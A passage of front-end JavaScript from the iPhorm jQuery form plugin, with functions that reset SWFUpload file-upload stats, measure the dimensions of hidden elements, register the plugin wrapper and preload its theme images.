		 * Reset all the SWFUpload fields and stats
		 */
		function resetSWFUpload()
		{
			// Reset the SWFUpload stats and queues
			$('.iphorm-file-queue').hide().empty();
			for (var i = 0; i < uploaders.length; i++) {
				try {
					uploaders[i].setStats({
						in_progress: 0,
						files_queued : 0,
						successful_uploads : 0,
						upload_errors : 0,
						upload_cancelled : 0,
						queue_errors : 0
					});
				} catch (e) {}
			}
		}

		/**
		 * Get the dimensions of the given element even if it is hidden
		 *
		 * @param DOMElement element
		 * @param boolean includeMargin Include margin in outerWidth?
		 * @return object Object with all dimensions
		 */
		function getHiddenDimensions(element, includeMargin) {
		    var $item = $(element),
		        props = { position: 'absolute', visibility: 'hidden', display: 'block' },
		        dim = { width:0, height:0, innerWidth: 0, innerHeight: 0,outerWidth: 0,outerHeight: 0 },
		        $hiddenParents = $item.parents()[!!$.fn.addBack ? 'addBack' : 'andSelf']().not(':visible'),
		        includeMargin = (includeMargin == null)? false : includeMargin;

		    var oldProps = [];
		    $hiddenParents.each(function() {
		        var old = {};

		        for ( var name in props ) {
		            old[ name ] = this.style[ name ];
		            this.style[ name ] = props[ name ];
		        }

		        oldProps.push(old);
		    });

		    dim.width = $item.width();
		    dim.outerWidth = $item.outerWidth(includeMargin);
		    dim.innerWidth = $item.innerWidth();
		    dim.height = $item.height();
		    dim.innerHeight = $item.innerHeight();
		    dim.outerHeight = $item.outerHeight(includeMargin);

		    $hiddenParents.each(function(i) {
		        var old = oldProps[i];
		        for ( var name in props ) {
		            this.style[ name ] = old[ name ];
		        }
		    });

		    return dim;
		};
	}; // End $.iPhorm()

	$.fn.iPhorm = function(options) {
		return this.each(function () {
			iPhorm.instance = new $.iPhorm($(this), options);
		});
	}; // End $.fn.iPhorm

	// Preload the images in the base theme
	$(window).load(function () {
        window.iPhorm.preload([
            'file-upload-tick.png',
            'captcha-refresh-icon.png',
            'default-loading.gif',
            'error.png',
            'success.png'
        ], iphormL10n.plugin_url + '/images/');
    });
})(jQuery); // End jQuery wrapper